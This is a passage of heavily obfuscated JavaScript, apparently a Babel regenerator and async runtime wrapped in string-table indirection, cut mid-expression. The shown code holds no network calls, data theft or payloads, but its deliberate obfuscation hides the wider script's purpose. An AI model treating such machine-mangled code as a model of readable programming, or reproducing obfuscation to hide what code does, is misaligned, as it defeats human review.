Ps()[Qf(Ir)],QP(zf()[HG(N5)](Z6,zT),[][[]]))?Ps()[Qf(C1)](dq,RM,R9,N9):Ps()[Qf(HV)](nT,C1,G8,bn)]),Wj.pop(),O37;}}}}Wj.pop();},D5(typeof q1()[V1(BS)],QP('',[][[]]))?q1()[V1(vI)](pP,Dm):q1()[V1(XG)](F07,Zh),function Pt7(gM7,rb7){Wj.push(zK7);for(var xh7=dc(this[fj(typeof Ug()[Sg(Zh)],'undefined')?Ug()[Sg(B4)].apply(null,[sq,jZ,Nc,RS,HE,Jk7]):Ug()[Sg(v5)].call(null,lY,C1,Xn,B6,RI,dA)][Ls()[ls(HE)].apply(null,[BS,p0,gm])],Zb[z0]);X9(xh7,FT);--xh7){var v67=this[Ug()[Sg(v5)](lY,C1,Mt,FT,JI,dA)][xh7];if(Kg(v67[Ls()[ls(Eh)].apply(null,[hr(hr([])),lA,mb])],this[q1()[V1(Hg)](Wv,vP)])&&Sc7.call(v67,D5(typeof Ps()[Qf(Un)],QP(zf()[HG(N5)].call(null,gp,zT),[][[]]))?Ps()[Qf(HV)](BS,C1,b47,bn):Ps()[Qf(C1)](Wm,gR7,LM,Er7))&&Db(this[fj(typeof q1()[V1(l5)],QP([],[][[]]))?q1()[V1(XG)](NU,OZ):q1()[V1(Hg)](Wv,vP)],v67[D5(typeof Ps()[Qf(k3)],'undefined')?Ps()[Qf(HV)](NT,C1,b47,bn):Ps()[Qf(C1)](UI,JH7,dS,Fc)])){var QQ7=v67;break;}}QQ7&&(fj(Ps()[Qf(Zh)](zG,HE,AX,d97),gM7)||fj(Ls()[ls(bM)](KI,qj,A47),gM7))&&Kg(QQ7[Ls()[ls(Eh)].call(null,vv,lA,mb)],rb7)&&Kg(rb7,QQ7[Ps()[Qf(HV)].call(null,Hg,C1,b47,bn)])&&(QQ7=null);var dc7=QQ7?QQ7[D5(typeof q1()[V1(l5)],QP([],[][[]]))?q1()[V1(Gs)].call(null,m8,mt):q1()[V1(XG)].call(null,CR7,Jp7)]:{};dc7[fj(typeof Ls()[ls(UI)],QP('',[][[]]))?Ls()[ls(l4)](W3,St7,kc7):Ls()[ls(v5)].apply(null,[Ir,pU,KX])]=gM7;dc7[Ug()[Sg(gT)](Uq,B4,NT,Gs,Bm,WF7)]=rb7;var Cf7;return Cf7=QQ7?(this[Ps()[Qf(JI)].apply(null,[NU,f1,xc,km])]=G0()[V0(S0)](LU,Un),this[G0()[V0(S0)](LU,Un)]=QQ7[Ps()[Qf(HV)].call(null,pv,C1,b47,bn)],Db7):this[Ug()[Sg(fs)](wp7,Un,fs,JI,r3,hQ)](dc7),Wj.pop(),Cf7;},Ug()[Sg(fs)].apply(null,[wp7,Un,B4,GX,tN,C0]),function WM7(PX7,vM7){Wj.push(Gm);if(fj(q1()[V1(S0)](l9,l5),PX7[Ls()[ls(v5)](tr,s4,KX)]))throw PX7[Ug()[Sg(gT)].call(null,Uq,B4,Tt,NU,hr(hr([])),Xb)];fj(Ps()[Qf(Zh)](HY,HE,P3,d97),PX7[D5(typeof Ls()[ls(d9)],QP('',[][[]]))?Ls()[ls(v5)](zG,s4,KX):Ls()[ls(l4)](HV,Ob,Rb)])||fj(Ls()[ls(bM)].call(null,l4,H8,A47),PX7[Ls()[ls(v5)](Eh,s4,KX)])?this[fj(typeof G0()[V0(Bm)],QP([],[][[]]))?G0()[V0(C1)].call(null,Sn7,Px7):G0()[V0(S0)](Z0,Un)]=PX7[Ug()[Sg(gT)](Uq,B4,Xn,zT,bA,Xb)]:fj(fj(typeof Ps()[Qf(HV)],QP([],[][[]]))?Ps()[Qf(C1)].apply(null,[RI,vs,DQ,SM]):Ps()[Qf(Ir)].apply(null,[W3,f1,Rl7,N8]),PX7[Ls()[ls(v5)](fE,s4,KX)])?(this[G0()[V0(NT)](b47,Th)]=this[Ug()[Sg(gT)](Uq,B4,jS,HY,k3,Xb)]=PX7[Ug()[Sg(gT)].apply(null,[Uq,B4,k3,Un,Kt,Xb])],this[Ps()[Qf(JI)](Eh,f1,Ar7,km)]=Ps()[Qf(Ir)].call(null,gT,f1,Rl7,N8),this[G0()[V0(S0)].call(null,Z0,Un)]=Ls()[ls(Zm)](nY,sD,JI)):fj(D5(typeof zf()[HG(tN)],QP('',[][[]]))?zf()[HG(DM)].call(null,E77,gT):zf()[HG(xf)](Mt,gS),PX7[Ls()[ls(v5)](zj,s4,KX)])&&vM7&&(this[fj(typeof G0()[V0(zj)],QP('',[][[]]))?G0()[V0(C1)](jq,S97):G0()[V0(S0)](Z0,Un)]=vM7);var GQ7;return Wj.pop(),GQ7=Db7,GQ7;},zf()[HG(Rg)](Vr,Bn),function Qm7(Wt7){Wj.push(gt);for(var Mb7=dc(this[Ug()[Sg(v5)](lY,C1,hr(hr([])),pv,dE,MQ)][Ls()[ls(HE)](mh,Md7,gm)],Zb[z0]);X9(Mb7,Zb[zj]);--Mb7){var WV7=this[Ug()[Sg(v5)].call(null,lY,C1,zT,DM,tN,MQ)][Mb7];if(fj(WV7[Ps()[Qf(HV)].call(null,SY,C1,IV,bn)],Wt7)){var dN7;return this[Ug()[Sg(fs)].apply(null,[wp7,Un,bA,fE,RS,dW7])](WV7[fj(typeof q1()[V1(bA)],QP([],[][[]]))?q1()[V1(XG)].call(null,AF7,Ap7):q1()[V1(Gs)].call(null,c6,mt)],WV7[Ls()[ls(Lc)].call(null,S0,Er7,Xn)]),r67(WV7),Wj.pop(),dN7=Db7,dN7;}}Wj.pop();},zf()[HG(ft)](Ig,JX),function Xn7(zM7){Wj.push(Sl7);for(var A67=dc(this[Ug()[Sg(v5)].apply(null,[lY,C1,dE,XG,wn,NX])][Ls()[ls(HE)](mh,bD,gm)],xf);X9(A67,Zb[zj]);--A67){var Y37=this[Ug()[Sg(v5)](lY,C1,Kt,dq,pv,NX)][A67];if(fj(Y37[fj(typeof Ls()[ls(bM)],QP([],[][[]]))?Ls()[ls(l4)].call(null,N4,xI,cZ):Ls()[ls(Eh)].apply(null,[zG,qz7,mb])],zM7)){var bS7=Y37[q1()[V1(Gs)](J5,mt)];if(fj(q1()[V1(S0)].call(null,fC7,l5),bS7[Ls()[ls(v5)](Lc,O7,KX)])){var fb7=bS7[Ug()[Sg(gT)](Uq,B4,NT,vv,nT,Ct7)];r67(Y37);}var Ht7;return Wj.pop(),Ht7=fb7,Ht7;}}throw new (Gz[G0()[V0(TP)](pK7,vQ)])(fj(typeof zf()[HG(Mt)],'undefined')?zf()[HG(xf)](KX7,jq):zf()[HG(S0)].apply(null,[AE,Rh]));},G0()[V0(Y3)](EP,hb),function hM7(th7,Yc7,hc7){Wj.push(sP7);this[G0()[V0(vv)].apply(null,[KT,D9])]=KY(UW,[G0()[V0(Mt)].call(null,cU,RI),Oq7(th7),G0()[V0(KI)](V8,HV),Yc7,Ls()[ls(B6)].apply(null,[Bm,H07,zV]),hc7]);fj(G0()[V0(S0)](Cj,Un),this[Ps()[Qf(JI)](tr,f1,Tl7,km)])&&(this[Ug()[Sg(gT)](Uq,B4,XG,Lc,zV,jY)]=sf7);var TS7;return Wj.pop(),TS7=Db7,TS7;}]);var A37;return Wj.pop(),A37=Bt7,A37;};var Pf7=function(TQ7){"@babel/helpers - typeof";Wj.push(rp7);Pf7=zI(Ug()[Sg(xf)].call(null,q9,Un,hr(hr({})),zj,hr(xf),Il7),typeof Gz[D5(typeof Ls()[ls(qE)],'undefined')?Ls()[ls(Un)].call(null,nY,tb,LY):Ls()[ls(l4)](Y3,nY,Jb)])&&zI(zf()[HG(Xn)](GW,jq),typeof Gz[Ls()[ls(Un)].apply(null,[Mt,tb,LY])][G0()[V0(Mt)](Zr,RI)])?function(pS){return rn.apply(this,[L7,arguments]);}:function(wq){return rn.apply(this,[zw,arguments]);};var SM7;return Wj.pop(),SM7=Pf7(TQ7),SM7;};var C17=function(){"use strict";var lA7=function(RN7,jG7,DA7){return Y47.apply(this,[kL,arguments]);};var nh7=function(mM7,Gh7,w37,YS7){Wj.push(ZZ);var TA7=Gh7&&MV(Gh7[zf()[HG(zj)](vc7,NT)],YA7)?Gh7:YA7;var Qf7=Gz[q1()[V1(TP)](G4,pv)][D5(typeof zf()[HG(Uh)],QP([],[][[]]))?zf()[HG(gT)](QH7,cH7):zf()[HG(xf)].apply(null,[xY,Sl7])](TA7[zf()[HG(zj)].apply(null,[vc7,NT])]);var cX7=new Sh7(YS7||[]);cn7(Qf7,G0()[V0(NU)](jD,Xd7),KY(UW,[Ls()[ls(zj)].apply(null,[dM,g4,r3]),SS7(mM7,w37,cX7)]));var OA7;return Wj.pop(),OA7=Qf7,OA7;};var YA7=function(){};var Wb7=function(){};var C97=function(){};var G67=function(Nb7,gS7){function cM7(bN7,sn7,H37,DM7){var ft7=rn(JR,[Nb7[bN7],Nb7,sn7]);Wj.push(pr7);if(D5(D5(typeof q1()[V1(B6)],QP('',[][[]]))?q1()[V1(S0)](Sr7,l5):q1()[V1(XG)].apply(null,[gU7,t57]),ft7[fj(typeof Ls()[ls(GX)],QP('',[][[]]))?Ls()[ls(l4)](l4,bp7,M6):Ls()[ls(v5)](B4,P1,KX)])){var RQ7=ft7[Ug()[Sg(gT)](Uq,B4,N6,N5,tN,Q6)],qX7=RQ7[Ls()[ls(zj)].apply(null,[hr({}),Zf,r3])];var nN7;return nN7=qX7&&zI(D5(typeof f4()[E0(bE)],QP([],[][[]]))?f4()[E0(FT)](f1,d6,jh,JS):f4()[E0(k3)].call(null,VA,Gb,OP,PA),Pf7(qX7))&&pX7.call(qX7,q1()[V1(wn)](Sj,dh))?gS7[D5(typeof zf()[HG(HT)],QP([],[][[]]))?zf()[HG(Nt)](NJ7,Rc):zf()[HG(xf)].apply(null,[BV7,Kh7])](qX7[q1()[V1(wn)].apply(null,[Sj,dh])])[q1()[V1(KI)](H5,CR7)](function(En7){Wj.push(M6);cM7(G0()[V0(S0)](Ds,Un),En7,H37,DM7);Wj.pop();},function(tA7){Wj.push(gC7);cM7(q1()[V1(S0)].apply(null,[Jp,l5]),tA7,H37,DM7);Wj.pop();}):gS7[zf()[HG(Nt)](NJ7,Rc)](qX7)[D5(typeof q1()[V1(TP)],QP([],[][[]]))?q1()[V1(KI)](H5,CR7):q1()[V1(XG)](G8,zV)](function(mQ7){Wj.push(N3);RQ7[Ls()[ls(zj)].apply(null,[DM,nh,r3])]=mQ7,H37(RQ7);Wj.pop();},function(Ft7){var gc7;Wj.push(MH7);return gc7=cM7(q1()[V1(S0)](tw7,l5),Ft7,H37,DM7),Wj.pop(),gc7;}),Wj.pop(),nN7;}DM7(ft7[Ug()[Sg(gT)](Uq,B4,bA,jh,hD,Q6)]);Wj.pop();}var j37;Wj.push(qv7);cn7(this,D5(typeof G0()[V0(FX)],QP([],[][[]]))?G0()[V0(NU)].call(null,lv,Xd7):G0()[V0(C1)].call(null,KI,F9),KY(UW,[Ls()[ls(zj)].apply(null,[DM,q5,r3]),function l67(AX7,jh7){var Wh7=function(){return new gS7(function(Nn7,dV7){cM7(AX7,jh7,Nn7,dV7);});};Wj.push(mU7);var pn7;return pn7=j37=j37?j37[fj(typeof q1()[V1(bE)],QP('',[][[]]))?q1()[V1(XG)](DS,N6):q1()[V1(KI)](rv,CR7)](Wh7,Wh7):Wh7(),Wj.pop(),pn7;}]));Wj.pop();};var UX7=function(rS7){return Y47.apply(this,[YH,arguments]);};var BN7=function(wN7){return Y47.apply(this,[Yd,arguments]);};var Sh7=function(tX7){Wj.push(Aq);this[Ug()[Sg(v5)].call(null,lY,C1,HE,Ir,hr(hr(FT)),OG7)]=[KY(UW,[Ls()[ls(Eh)].call(null,Lc,C6,mb),fj(typeof G0()[V0(ET)],'undefined')?G0()[V0(C1)].apply(null,[q27,TF7]):G0()[V0(Y1)].call(null,BD7,dS)])],tX7[D5(typeof Ug()[Sg(HY)],QP([],[][[]]))?Ug()[Sg(Zh)](Xq,N5,B4,dE,vP,Ow7):Ug()[Sg(B4)].apply(null,[Q9,DA,nY,UX,hD,W27])](UX7,this),this[D5(typeof Ps()[Qf(ET)],'undefined')?Ps()[Qf(qM)].apply(null,[RS,HE,xM,jm]):Ps()[Qf(C1)](zT,wn,lS7,YA)](hr(FT));Wj.pop();};var qG7=function(Dc7){Wj.push(pv);if(Dc7||fj(zf()[HG(N5)].call(null,Px7,zT),Dc7)){var KA7=Dc7[I67];if(KA7){var U67;return Wj.pop(),U67=KA7.call(Dc7),U67;}if(zI(Ug()[Sg(xf)].apply(null,[q9,Un,R6,v5,bA,Ob]),typeof Dc7[G0()[V0(S0)](bD7,Un)])){var Bf7;return Wj.pop(),Bf7=Dc7,Bf7;}if(hr(Gz[D5(typeof G0()[V0(zj)],'undefined')?G0()[V0(vI)](Lr7,UA):G0()[V0(C1)](pA,kb)](Dc7[D5(typeof Ls()[ls(Wm)],'undefined')?Ls()[ls(HE)](GX,jg7,gm):Ls()[ls(l4)](hr(hr([])),q3,TF7)]))){var nc7=l8(xf),hb7=function rc7(){Wj.push(NQ);for(;Db(++nc7,Dc7[fj(typeof Ls()[ls(Rh)],'undefined')?Ls()[ls(l4)](vn,L57,dQ):Ls()[ls(HE)](OP,CF7,gm)]);)if(pX7.call(Dc7,nc7)){var dX7;return rc7[D5(typeof Ls()[ls(WA)],'undefined')?Ls()[ls(zj)](Y1,Tq,r3):Ls()[ls(l4)].call(null,xf,PP7,Px7)]=Dc7[nc7],rc7[zf()[HG(Bm)].call(null,Ar7,HE)]=hr(xf),Wj.pop(),dX7=rc7,dX7;}rc7[Ls()[ls(zj)](zV,Tq,r3)]=Pm7;rc7[zf()[HG(Bm)](Ar7,HE)]=hr(FT);var k97;return Wj.pop(),k97=rc7,k97;};var rh7;return rh7=hb7[G0()[V0(S0)].call(null,bD7,Un)]=hb7,Wj.pop(),rh7;}}throw new (Gz[D5(typeof zf()[HG(ET)],QP('',[][[]]))?zf()[HG(TP)].apply(null,[tA,B6]):zf()[HG(xf)](KQ,vM)])(QP(Pf7(Dc7),G0()[V0(r3)](Z8,RS)));};Wj.push(vU7);C17=function xn7(){return CX7;};var Pm7;var CX7={};var Ln7=Gz[q1()[V1(TP)](zP,pv)][fj(typeof zf()[HG(UX)],QP([],[][[]]))?zf()[HG(xf)](gF7,xL7):zf()[HG(zj)](fX,NT)];var pX7=Ln7[Ls()[ls(GV)](gt,lS7,xX)];var cn7=Gz[q1()[V1(TP)].apply(null,[zP,pv])][zf()[HG(HV)](k6,zV)]||function(U9,HM,AY){return rn.apply(this,[Iw,arguments]);};var jA7=zI(Ug()[Sg(xf)].apply(null,[q9,Un,tN,DM,Gs,w87]),typeof Gz[Ls()[ls(Un)].apply(null,[hr(hr(FT)),qT7,LY])])?Gz[Ls()[ls(Un)].apply(null,[dE,qT7,LY])]:{};var I67=jA7[D5(typeof G0()[V0(JX)],QP('',[][[]]))?G0()[V0(Mt)](xI,RI):G0()[V0(C1)](nx7,Kh)]||G0()[V0(HY)].apply(null,[w0,zj]);var Q37=jA7[G0()[V0(OP)].apply(null,[ES,W3])]||zf()[HG(jS)].apply(null,[Wp7,S0]);var ZV7=jA7[q1()[V1(mh)].apply(null,[BP7,xX])]||Ug()[Sg(qM)].apply(null,[KX,JI,zj,vI,gT,qn]);try{var pt7=Wj.length;var Tt7=hr([]);lA7({},zf()[HG(N5)].call(null,l2,zT));}catch(sS7){Wj.splice(dc(pt7,xf),Infinity,vU7);lA7=function(S9,EM,mV){return rn.apply(this,[El,arguments]);};}CX7[q1()[V1(vv)](QV,st)]=nh7;var In7=zf()[HG(jh)](ZG,NU);var Qc7=Ug()[Sg(TP)].call(null,vt,k3,GV,C1,R6,f77);var g37=G0()[V0(bE)](TS,l5);var QX7=G0()[V0(Rg)](lS,A6);var Rb7={};var cS7={};lA7(cS7,I67,function(){return rn.apply(this,[U,arguments]);});var nA7=Gz[q1()[V1(TP)](zP,pv)][G0()[V0(ft)](JY,Dm)];var Y67=nA7&&nA7(nA7(qG7([])));Y67&&D5(Y67,Ln7)&&pX7.call(Y67,I67)&&(cS7=Y67);var jm7=C97[fj(typeof zf()[HG(hS)],QP('',[][[]]))?zf()[HG(xf)](Rh,jp7):zf()[HG(zj)](fX,NT)]=YA7[zf()[HG(zj)](fX,NT)]=Gz[q1()[V1(TP)](zP,pv)][zf()[HG(gT)].apply(null,[Fd7,cH7])](cS7);function N37(nb7){Wj.push(IH7);[G0()[V0(S0)].apply(null,[jT,Un]),fj(typeof q1()[V1(bE)],QP('',[][[]]))?q1()[V1(XG)].call(null,km,QZ):q1()[V1(S0)](C87,l5),Ps()[Qf(Ir)](RI,f1,rK7,N8)][D5(typeof Ug()[Sg(bE)],QP([],[][[]]))?Ug()[Sg(Zh)].call(null,Xq,N5,FT,Zh,zT,Ks):Ug()[Sg(B4)](U6,H4,l5,RS,hr({}),rs7)](function(dn7){lA7(nb7,dn7,function(xM7){var D67;Wj.push(jm);return D67=this[D5(typeof G0()[V0(lI)],'undefined')?G0()[V0(NU)](O4,Xd7):G0()[V0(C1)](tb,T3)](dn7,xM7),Wj.pop(),D67;});});Wj.pop();}function SS7(xQ7,ZG7,nX7){var g67=In7;return function(N67,Vn7){Wj.push(mA);if(fj(g67,g37))throw new (Gz[G0()[V0(TP)](zr,vQ)])(zf()[HG(UI)](j5,bM));if(fj(g67,QX7)){if(fj(q1()[V1(S0)](O5,l5),N67))throw Vn7;var LA7;return LA7=KY(UW,[Ls()[ls(zj)](hr(hr(FT)),s5,r3),Pm7,zf()[HG(Bm)](zs,HE),hr(Zb[zj])]),Wj.pop(),LA7;}for(nX7[Ps()[Qf(JI)](qM,f1,dr,km)]=N67,nX7[Ug()[Sg(gT)].apply(null,[Uq,B4,Gs,dE,Zm,Kv])]=Vn7;;){var mG7=nX7[G0()[V0(vv)](J4,D9)];if(mG7){var q67=pS7(mG7,nX7);if(q67){if(fj(q67,Rb7))continue;var Zm7;return Wj.pop(),Zm7=q67,Zm7;}}if(fj(G0()[V0(S0)](R5,Un),nX7[fj(typeof Ps()[Qf(Gs)],'undefined')?Ps()[Qf(C1)].call(null,N4,tY,xt7,mW7):Ps()[Qf(JI)](gT,f1,dr,km)]))nX7[Ls()[ls(H4)].apply(null,[Y1,d27,A6])]=nX7[q1()[V1(Y1)].apply(null,[xU,C1])]=nX7[Ug()[Sg(gT)](Uq,B4,hb,KI,zG,Kv)];else if(fj(q1()[V1(S0)](O5,l5),nX7[fj(typeof Ps()[Qf(W3)],QP([],[][[]]))?Ps()[Qf(C1)](ft,GQ,G6,DI):Ps()[Qf(JI)](C1,f1,dr,km)])){if(fj(g67,In7))throw g67=QX7,nX7[D5(typeof Ug()[Sg(UI)],QP([],[][[]]))?Ug()[Sg(gT)](Uq,B4,Kt,NU,GV,Kv):Ug()[Sg(B4)].apply(null,[IX7,qV,DM,Bm,Zm,A77])];nX7[G0()[V0(wn)](XU,UI)](nX7[Ug()[Sg(gT)](Uq,B4,FT,zV,Gs,Kv)]);}else fj(Ps()[Qf(Ir)](gT,f1,W7,N8),nX7[Ps()[Qf(JI)](KI,f1,dr,km)])&&nX7[D5(typeof q1()[V1(Nn)],QP([],[][[]]))?q1()[V1(vI)](QT,Dm):q1()[V1(XG)](Z6,zn)](fj(typeof Ps()[Qf(Mt)],'undefined')?Ps()[Qf(C1)](Un,AE7,EZ,EF7):Ps()[Qf(Ir)](R6,f1,W7,N8),nX7[Ug()[Sg(gT)](Uq,B4,HY,jS,cw7,Kv)]);g67=g37;var JA7=rn(JR,[xQ7,ZG7,nX7]);if(fj(zf()[HG(DM)](zJ7,gT),JA7[Ls()[ls(v5)](S0,GG,KX)])){if(g67=nX7[zf()[HG(Bm)].apply(null,[zs,HE])]?QX7:Qc7,fj(JA7[D5(typeof Ug()[Sg(B4)],QP(fj(typeof zf()[HG(N5)],QP([],[][[]]))?zf()[HG(xf)](WS,tP7):zf()[HG(N5)].call(null,Ok,zT),[][[]]))?Ug()[Sg(gT)].apply(null,[Uq,B4,HV,vn,Y1,Kv]):Ug()[Sg(B4)].call(null,c6,Up7,OP,tN,Hg,LW7)],Rb7))continue;var Wf7;return Wf7=KY(UW,[Ls()[ls(zj)].apply(null,[dE,s5,r3]),JA7[Ug()[Sg(gT)].call(null,Uq,B4,hr({}),ET,HE,Kv)],D5(typeof zf()[HG(d9)],QP('',[][[]]))?zf()[HG(Bm)].apply(null,[zs,HE]):zf()[HG(xf)](xA7,SM),nX7[zf()[HG(Bm)](zs,HE)]]),Wj.pop(),Wf7;}fj(D5(typeof q1()[V1(d9)],QP('',[][[]]))?q1()[V1(S0)](O5,l5):q1()[V1(XG)](Wh,s9),JA7[Ls()[ls(v5)](DM,GG,KX)])&&(g67=QX7,nX7[Ps()[Qf(JI)](ET,f1,dr,km)]=D5(typeof q1()[V1(zT)],'undefined')?q1()[V1(S0)].apply(null,[O5,l5]):q1()[V1(XG)].call(null,lA,FN7),nX7[Ug()[Sg(gT)](Uq,B4,hr(hr({})),k3,GV,Kv)]=JA7[fj(typeof Ug()[Sg(B4)],'undefined')?Ug()[Sg(B4)](jb,V9,FT,Eh,hr(hr(FT)),El7):Ug()[Sg(gT)](Uq,B4,jh,qM,R6,Kv)]);}Wj.pop();};}function pS7(GA7,HV7){Wj.push(IQ);var J67=HV7[Ps()[Qf(JI)](dq,f1,Y6,km)];var TN7=GA7[G0()[V0(Mt)](KE,RI)][J67];if(fj(TN7,Pm7)){var Mh7;return HV7[G0()[V0(vv)].call(null,W0,D9)]=null,fj(q1()[V1(S0)](zl7,l5),J67)&&GA7[G0()[V0(Mt)](KE,RI)][Ps()[Qf(Ir)](r3,f1,UL7,N8)]&&(HV7[Ps()[Qf(JI)].apply(null,[bA,f1,Y6,km])]=D5(typeof Ps()[Qf(gT)],QP([],[][[]]))?Ps()[Qf(Ir)](Wm,f1,UL7,N8):Ps()[Qf(C1)](dE,dQ,FV7,UL7),HV7[Ug()[Sg(gT)](Uq,B4,OQ,Bm,l5,Pt)]=Pm7,pS7(GA7,HV7),fj(q1()[V1(S0)](zl7,l5),HV7[Ps()[Qf(JI)].call(null,GV,f1,Y6,km)]))||D5(Ps()[Qf(Ir)](HE,f1,UL7,N8),J67)&&(HV7[Ps()[Qf(JI)](HY,f1,Y6,km)]=q1()[V1(S0)](zl7,l5),HV7[Ug()[Sg(gT)].call(null,Uq,B4,hr(hr({})),GV,S0,Pt)]=new (Gz[fj(typeof zf()[HG(Rc)],QP('',[][[]]))?zf()[HG(xf)](NJ7,St):zf()[HG(TP)].apply(null,[UP,B6])])(QP(QP(D5(typeof q1()[V1(Bm)],QP([],[][[]]))?q1()[V1(r3)].apply(null,[bD7,Un]):q1()[V1(XG)].call(null,OM7,El7),J67),Ls()[ls(nY)](fE,wQ7,HY)))),Wj.pop(),Mh7=Rb7,Mh7;}var LM7=rn(JR,[TN7,GA7[G0()[V0(Mt)](KE,RI)],HV7[Ug()[Sg(gT)](Uq,B4,sr,qM,Xn,Pt)]]);if(fj(q1()[V1(S0)](zl7,l5),LM7[Ls()[ls(v5)](W3,Bv,KX)])){var cN7;return HV7[Ps()[Qf(JI)](B6,f1,Y6,km)]=q1()[V1(S0)].apply(null,[zl7,l5]),HV7[Ug()[Sg(gT)](Uq,B4,hr(hr(xf)),fE,vv,Pt)]=LM7[D5(typeof Ug()[Sg(nY)],QP([],[][[]]))?Ug()[Sg(gT)].call(null,Uq,B4,UX,bM,nT,Pt):Ug()[Sg(B4)](Xd7,wX,hr(FT),k3,N4,gU7)],HV7[G0()[V0(vv)](W0,D9)]=null,Wj.pop(),cN7=Rb7,cN7;}var dS7=LM7[fj(typeof Ug()[Sg(Hg)],QP([],[][[]]))?Ug()[Sg(B4)](SQ,p47,GV,Zh,B4,G47):Ug()[Sg(gT)](Uq,B4,ET,Hg,gT,Pt)];var HA7;return HA7=dS7?dS7[zf()[HG(Bm)](GT,HE)]?(HV7[GA7[G0()[V0(KI)].apply(null,[Lg,HV])]]=dS7[Ls()[ls(zj)].call(null,Rg,rs,r3)],HV7[D5(typeof G0()[V0(zG)],'undefined')?G0()[V0(S0)](Hd,Un):G0()[V0(C1)].apply(null,[J27,Tv7])]=GA7[D5(typeof Ls()[ls(UI)],QP('',[][[]]))?Ls()[ls(B6)](qM,Px7,zV):Ls()[ls(l4)](hr(hr([])),FA,KQ)],D5(Ps()[Qf(Ir)].apply(null,[S0,f1,UL7,N8]),HV7[Ps()[Qf(JI)](bA,f1,Y6,km)])&&(HV7[Ps()[Qf(JI)](Zm,f1,Y6,km)]=G0()[V0(S0)](Hd,Un),HV7[D5(typeof Ug()[Sg(N5)],QP([],[][[]]))?Ug()[Sg(gT)](Uq,B4,nT,bM,JI,Pt):Ug()[Sg(B4)](GJ7,Lb7,gt,C1,DS,rK7)]=Pm7),HV7[fj(typeof G0()[V0(Y1)],QP([],[][[]]))?G0()[V0(C1)].apply(null,[lD7,sP7]):G0()[V0(vv)](W0,D9)]=null,Rb7):dS7:(HV7[Ps()[Qf(JI)].apply(null,[Ir,f1,Y6,km])]=q1()[V1(S0)](zl7,l5),HV7[D5(typeof Ug()[Sg(S0)],QP(zf()[HG(N5)].apply(null,[Ax,zT]),[][[]]))?Ug()[Sg(gT)](Uq,B4,hr({}),OQ,Eh,Pt):Ug()[Sg(B4)](Lt,bE,Bm,HE,Eh,QT7)]=new (Gz[D5(typeof zf()[HG(Hg)],QP('',[][[]]))?zf()[HG(TP)](UP,B6):zf()[HG(xf)].call(null,L5,fd7)])(fj(typeof zf()[HG(FA)],QP([],[][[]]))?zf()[HG(xf)].call(null,Ir,QH7):zf()[HG(Mt)](Nr,B4)),HV7[G0()[V0(vv)].call(null,W0,D9)]=null,Rb7),Wj.pop(),HA7;}Wb7[zf()[HG(zj)](fX,NT)]=C97;cn7(jm7,D5(typeof G0()[V0(NT)],'undefined')?G0()[V0(f1)].call(null,lJ7,C1):G0()[V0(C1)].call(null,Gr7,fz7),KY(UW,[Ls()[ls(zj)](hr([]),Nv7,r3),C97,Ls()[ls(JI)](Nc,Pv,Hq),hr(FT)]));cn7(C97,G0()[V0(f1)](lJ7,C1),KY(UW,[Ls()[ls(zj)].apply(null,[GV,Nv7,r3]),Wb7,Ls()[ls(JI)](zT,Pv,Hq),hr(FT)]));Wb7[zf()[HG(HY)](h9,z0)]=lA7(C97,ZV7,q1()[V1(tr)](m9,Nt));CX7[Ls()[ls(W3)].apply(null,[Yn,dr,hb])]=function(Vm7){Wj.push(gE7);var IN7=zI(Ug()[Sg(xf)].apply(null,[q9,Un,vv,Kt,SY,lT]),typeof Vm7)&&Vm7[D5(typeof G0()[V0(k3)],QP([],[][[]]))?G0()[V0(f1)].call(null,xT,C1):G0()[V0(C1)].apply(null,[TL7,PV])];var Kb7;return Kb7=hr(hr(IN7))&&(fj(IN7,Wb7)||fj(q1()[V1(tr)](Pf,Nt),IN7[zf()[HG(HY)](lf,z0)]||IN7[G0()[V0(Zh)].call(null,H5,JX)])),Wj.pop(),Kb7;};CX7[q1()[V1(dq)].call(null,IU,FE)]=function(nQ7){Wj.push(t57);Gz[q1()[V1(TP)].call(null,qg,pv)][Ps()[Qf(gT)](Kt,k3,Qs7,f87)]?Gz[q1()[V1(TP)](qg,pv)][fj(typeof Ps()[Qf(vI)],QP(fj(typeof zf()[HG(JI)],QP([],[][[]]))?zf()[HG(xf)].apply(null,[WT7,Qm]):zf()[HG(N5)].call(null,NW,zT),[][[]]))?Ps()[Qf(C1)](HE,jw7,UX,z27):Ps()[Qf(gT)](fs,k3,Qs7,f87)](nQ7,C97):(nQ7[G0()[V0(Gs)](UN,MP)]=C97,lA7(nQ7,ZV7,fj(typeof q1()[V1(OS)],QP([],[][[]]))?q1()[V1(XG)](Tv7,cw7):q1()[V1(tr)](jE,Nt)));nQ7[zf()[HG(zj)](sj,NT)]=Gz[q1()[V1(TP)].apply(null,[qg,pv])][fj(typeof zf()[HG(GV)],QP('',[][[]]))?zf()[HG(xf)](DS,Fd7):zf()[HG(gT)](UL7,cH7)](jm7);var kf7;return Wj.pop(),kf7=nQ7,kf7;};CX7[fj(typeof zf()[HG(z0)],'undefined')?zf()[HG(xf)].apply(null,[sB,Mm]):zf()[HG(OP)].apply(null,[zn,rM])]=function(An7){return jk7.apply(this,[Ql,arguments]);};N37(G67[zf()[HG(zj)].apply(null,[fX,NT])]);lA7(G67[zf()[HG(zj)].apply(null,[fX,NT])],Q37,function(){return jk7.apply(this,[lK,arguments]);});CX7[f4()[E0(GV)].call(null,JI,w5,v5,TJ7)]=G67;CX7[D5(typeof Ug()[Sg(GV)],QP([],[][[]]))?Ug()[Sg(mh)].apply(null,[Ub,HE,hr(xf),N5,fE,f57]):Ug()[Sg(B4)](EJ7,qc,hr([]),xX,wn,Sl7)]=function(DX7,Wm7,Fb7,Rt7,Hb7){Wj.push(Z6);fj(OI(Zb[zj]),Hb7)&&(Hb7=Gz[f4()[E0(Ir)](N5,Ql7,Eh,W7)]);var J37=new G67(nh7(DX7,Wm7,Fb7,Rt7),Hb7);var dm7;return dm7=CX7[D5(typeof Ls()[ls(xX)],QP('',[][[]]))?Ls()[ls(W3)](nT,ws,hb):Ls()[ls(l4)](hr({}),vW7,bE)](Wm7)?J37:J37[G0()[V0(S0)](dv,Un)]()[fj(typeof q1()[V1(Dm)],QP([],[][[]]))?q1()[V1(XG)].apply(null,[cB,Tl7]):q1()[V1(KI)](VL,CR7)](function(q97){var S67;Wj.push(cf);return S67=q97[zf()[HG(Bm)].call(null,mj,HE)]?q97[D5(typeof 